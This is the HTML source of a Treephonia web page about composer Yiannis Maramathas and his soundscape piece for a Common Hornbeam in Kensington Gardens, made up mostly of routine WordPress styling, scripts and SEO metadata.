

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://treephonia.com/kensington-gardens/composers/yiannis-maramathas/
body_size: 9167
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Serif+Display">
    <link href="https://fonts.googleapis.com/css2?family=Josefin+Slab:ital@0;1&family=DM+Mono:wght@300&family=Zilla+Slab:ital,wght@0,300;1,400&family=Karma:wght@300&family=Maitree:wght@300&family=Roboto:wght@300&&family=Quicksand&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css">
    <link rel="stylesheet" type="text/css" href="https://treephonia.com/wp-content/themes/treephonia/tooltipster-master/dist/css/tooltipster.bundle.min.css">
    <link rel="stylesheet" type="text/css" href="https://treephonia.com/wp-content/themes/treephonia/tooltipster-follower-master/dist/css/tooltipster-follower.min.css">
    <link rel="stylesheet" type="text/css" href="https://treephonia.com/wp-content/themes/treephonia/tooltipster-master/dist/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-borderless.min.css">
    <link rel="stylesheet" type="text/css" href="https://treephonia.com/wp-content/themes/treephonia/combo-style.css">
    <title>Treephonia</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yiannis Maramathas - Treephonia</title>
	<meta name="description" content="Treephonia is an immersive soundscape that invites listeners to engage meaningfully with the trees of Kensington Gardens and seeks to raise public awareness of the importance of the environment and the threats it faces. It is hoped that through Treephonia, listeners will forge stronger relationships with their surrounding environment. Reflecting the harmonious and symbiotic coexistence of the many trees of Kensington Gardens, Treephonia explores not only the unique voice of each tree, but how they vocalise together." />
	<link rel="canonical" href="https://treephonia.com/kensington-gardens/composers/yiannis-maramathas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yiannis Maramathas - Treephonia" />
	<meta property="og:description" content="Treephonia is an immersive soundscape that invites listeners to engage meaningfully with the trees of Kensington Gardens and seeks to raise public awareness of the importance of the environment and the threats it faces. It is hoped that through Treephonia, listeners will forge stronger relationships with their surrounding environment. Reflecting the harmonious and symbiotic coexistence of the many trees of Kensington Gardens, Treephonia explores not only the unique voice of each tree, but how they vocalise together." />
	<meta property="og:url" content="https://treephonia.com/kensington-gardens/composers/yiannis-maramathas/" />
	<meta property="og:site_name" content="Treephonia" />
	<meta property="article:modified_time" content="2025-10-14T17:02:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://treephonia.com/kensington-gardens/composers/yiannis-maramathas/","url":"https://treephonia.com/kensington-gardens/composers/yiannis-maramathas/","name":"Yiannis Maramathas - Treephonia","isPartOf":{"@id":"https://treephonia.com/#website"},"datePublished":"2020-07-31T20:40:35+00:00","dateModified":"2025-10-14T17:02:05+00:00","description":"Treephonia is an immersive soundscape that invites listeners to engage meaningfully with the trees of Kensington Gardens and seeks to raise public awareness of the importance of the environment and the threats it faces. It is hoped that through Treephonia, listeners will forge stronger relationships with their surrounding environment. Reflecting the harmonious and symbiotic coexistence of the many trees of Kensington Gardens, Treephonia explores not only the unique voice of each tree, but how they vocalise together.","breadcrumb":{"@id":"https://treephonia.com/kensington-gardens/composers/yiannis-maramathas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://treephonia.com/kensington-gardens/composers/yiannis-maramathas/"]}]},{"@type":"BreadcrumbList","@id":"https://treephonia.com/kensington-gardens/composers/yiannis-maramathas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://treephonia.com/"},{"@type":"ListItem","position":2,"name":"Treephonia: Kensington Gardens","item":"https://treephonia.com/kensington-gardens/"},{"@type":"ListItem","position":3,"name":"Composers","item":"https://treephonia.com/kensington-gardens/composers/"},{"@type":"ListItem","position":4,"name":"Yiannis Maramathas"}]},{"@type":"WebSite","@id":"https://treephonia.com/#website","url":"https://treephonia.com/","name":"Treephonia","description":"","publisher":{"@id":"https://treephonia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://treephonia.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://treephonia.com/#organization","name":"treephonia","url":"https://treephonia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://treephonia.com/#/schema/logo/image/","url":"https://i2.wp.com/treephonia.com/wp-content/uploads/2020/11/treephonia-favicon.jpg?fit=1001%2C1001&ssl=1","contentUrl":"https://i2.wp.com/treephonia.com/wp-content/uploads/2020/11/treephonia-favicon.jpg?fit=1001%2C1001&ssl=1","width":1001,"height":1001,"caption":"treephonia"},"image":{"@id":"https://treephonia.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UC9RmqM0G40UCJ4Ceg1SaTtg/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://treephonia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreephonia.com%2Fkensington-gardens%2Fcomposers%2Fyiannis-maramathas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://treephonia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreephonia.com%2Fkensington-gardens%2Fcomposers%2Fyiannis-maramathas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://treephonia.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.18' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://treephonia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://treephonia.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://treephonia.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.24' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://treephonia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://treephonia.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://treephonia.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-935-css' href='https://treephonia.com/wp-content/uploads/elementor/css/post-935.css?ver=1660502962' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://treephonia.com/wp-content/themes/treephonia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://treephonia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://treephonia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://treephonia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://treephonia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://treephonia.com/wp-json/wp/v2/pages/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://treephonia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://treephonia.com/?p=131' />
<meta name="generator" content="Site Kit by Google 1.119.0" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://treephonia.com/wp-content/uploads/2020/11/cropped-treephonia-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://treephonia.com/wp-content/uploads/2020/11/cropped-treephonia-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://treephonia.com/wp-content/uploads/2020/11/cropped-treephonia-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://treephonia.com/wp-content/uploads/2020/11/cropped-treephonia-favicon-270x270.jpg" />
    <script type="text/javascript" src="https://treephonia.com/wp-content/themes/treephonia/jquery-3.5.1.min.js"></script>
    <script src="https://treephonia.com/wp-content/themes/treephonia/svg-pan-zoom-master/dist/svg-pan-zoom.min.js"></script>
    <script src="https://treephonia.com/wp-content/themes/treephonia/svg-pan-zoom-master/demo/hammer.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.4.1/gsap.min.js"></script>
    <script type="text/javascript" src="https://treephonia.com/wp-content/themes/treephonia/tooltipster-master/dist/js/tooltipster.bundle.min.js"></script>
    <script type="text/javascript" src="https://treephonia.com/wp-content/themes/treephonia/tooltipster-follower-master/dist/js/tooltipster-follower.min.js"></script>
    <script type="text/javascript" src="https://treephonia.com/wp-content/themes/treephonia/parallax.js"></script>
    <script type="text/javascript" src="https://treephonia.com/wp-content/themes/treephonia/randompage.js"></script>
  </head>
  <body data-rsssl=1 class="wp-singular page-template-default page page-id-131 page-child parent-pageid-25 wp-theme-treephonia ehf-template-treephonia ehf-stylesheet-treephonia elementor-default elementor-kit-935">
    <header>
      <div class="container">
                  <div class="home-info">
            <h1><a id="site-header" href="https://treephonia.com">treephonia</a></h1>
          </div>
                <div class="burger">
                      <div id="hamburger">
              <span></span>
              <span></span>
              <span></span>
            </div>
                  </div>
        <nav id="nav">
          <!--?php if (is_page(array(19,27,25,29,19,27,25,29,104,106,108,110,113,115,117,119,121,123,125,127,129,131,133,135,137,173,215))) { ?>-->
            <ul>
              <li><a href="https://treephonia.com/kensington-gardens/">Map</a></li>
              <li><a href="https://treephonia.com/kensington-gardens/composers/">Composers</a></li>
              <!--<li><a href="https://treephonia.com/visit/">Visit</a></li>-->
              <li><a href="https://treephonia.com/kensington-gardens/about/">About</a></li>
              <!--<li><a href="https://treephonia.com/contact/">Contact</a></li>-->
            </ul><!--
          ?php } else { ?>
            <ul>
              <li><a href="https://treephonia.com/about/" target="_blank">About</a></li>
              <li><a href="https://treephonia.com/kensington-gardens/composers/" target="_blank">kensington-gardens/composers</a></li>
              <li><a href="https://treephonia.com/visit/" target="_blank">Visit</a></li>
              <li><a href="https://treephonia.com/contact/" target="_blank">Contact</a></li>
            </ul>
          ?php }?> -->
                    <div class="site-footer">
            <div class="logo-wrapper">
                <img class="genesis-logo" src="https://treephonia.com/wp-content/themes/treephonia/genesis-logo.png" width="150">
                <br>
                <img class="accelerate-logo" src="https://treephonia.com/wp-content/themes/treephonia/accelerate-logo.png" width="150">
            </div>
            <div class="socials-wrapper">
              <a href="https://www.instagram.com/treephonia/" target="_blank" title="Instagram"><i class="fab fa-instagram"></i></a>
              <a href="https://www.facebook.com/treephonia" target="_blank" title="Facebook"><i class="fab fa-facebook"></i></a>
              <!--<a href="https://twitter.com/treephonia" target="_blank" title="Twitter"><i class="fab fa-twitter"></i></a>-->
            </div>
            <p>Treephonia &copy; 2026</p>
          </div>
        </nav>
      </div>
    </header>

    <script>
    $(document).ready(function(){
    	$('#hamburger,#hamburger-light').click(function(){
    		$(this).toggleClass('open');
        $('#nav').toggleClass('active');
    	});
    });
    </script>

    <script>
      $(document).click(function() {
        $('#nav.active').toggleClass('active');
        $('#hamburger.open,#hamburger-light.open').toggleClass('open');
      });
      $('#nav,#hamburger,#hamburger-light').click(function(e) {
        e.stopPropagation();
      });
    </script>

    <script>
      $('.random-button').on('click', function() {
        randomPage();
      });
    </script>

<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
  <a href="https://treephonia.com">Home</a> >
  <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Treephonia: Kensington Gardens." href="https://treephonia.com/kensington-gardens/" class="post post-page" ><span property="name">Treephonia: Kensington Gardens</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Composers." href="https://treephonia.com/kensington-gardens/composers/" class="post post-page" ><span property="name">Composers</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Yiannis Maramathas." href="https://treephonia.com/kensington-gardens/composers/yiannis-maramathas/" class="post post-page current-item" aria-current="page"><span property="name">Yiannis Maramathas</span></a><meta property="position" content="3"></span></div>

<div class="page-content">
  
    <article class="post-page">
      <h2>Yiannis Maramathas</h2>
      
<h3><a href="https://treephonia.com/kensington-gardens/common-hornbeam">Common Hornbeam &#8211; <i>Carpinus betulus</i>&nbsp;&nbsp;<i class="fas fa-volume-up"></i></a></h3>



<p>Hornbeam and ironwood are both names referring to the strong wood of the Common Hornbeam tree which rarely cracks or splits. Its pale timber endures and carries the load. This quality was an important source of inspiration and this piece makes an attempt to shed light on a sound experience from the inside.</p>



<h3 class="dot-separator"><i class="fas fa-tree"></i></h3>
    </article>

    </div>

<style>
.dot-separator {
  font-size: 22px;
  text-align: center;
  padding-top: 10px;
  padding-bottom: 10px;
  color: #606060;
}
</style>

<script>
	var a = document.querySelector('a[class="home"]');
	if (a) {
	  a.setAttribute('class', 'home-info')
	}
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/treephonia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://treephonia.com/wp-admin/admin-ajax.php","nonce":"83852c4c5c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://treephonia.com/kensington-gardens/composers/yiannis-maramathas/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://treephonia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"185482464\",\"post\":\"131\",\"tz\":\"0\",\"srv\":\"treephonia.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "185482464", "131" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://treephonia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
